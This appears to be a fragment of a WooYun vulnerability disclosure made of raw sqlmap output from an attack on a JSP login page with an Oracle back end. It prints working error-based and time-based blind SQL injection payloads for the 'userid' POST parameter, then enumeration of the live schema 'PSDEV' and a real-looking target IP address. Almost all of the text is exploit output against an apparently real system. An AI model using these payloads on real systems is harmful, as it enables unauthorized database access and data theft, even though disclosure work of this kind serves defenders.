 you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_
ADDRESS)
    Payload: action2=%e7%99%bb%e5%bd%95&pageFlag=login&pwd=1&userid=1' AND 1104=
UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(106)||CHR(118)||CHR(122)||CHR(113)||(S
ELECT (CASE WHEN (1104=1104) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||
CHR(120)||CHR(120)||CHR(113)) AND 'lRme'='lRme

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action2=%e7%99%bb%e5%bd%95&pageFlag=login&pwd=1&userid=1' AND 7122=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(75)||CHR(79)||CHR(100),5) AND 'bYIc'='bYI
c
---
[20:27:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:27:42] [INFO] fetching current database
[20:27:42] [INFO] retrieved: PSDEV
[20:27:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PSDEV'
[20:27:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:27:42] [INFO] fetched data logged to text files under
\output\123.196.123.21'
www.wooyun.org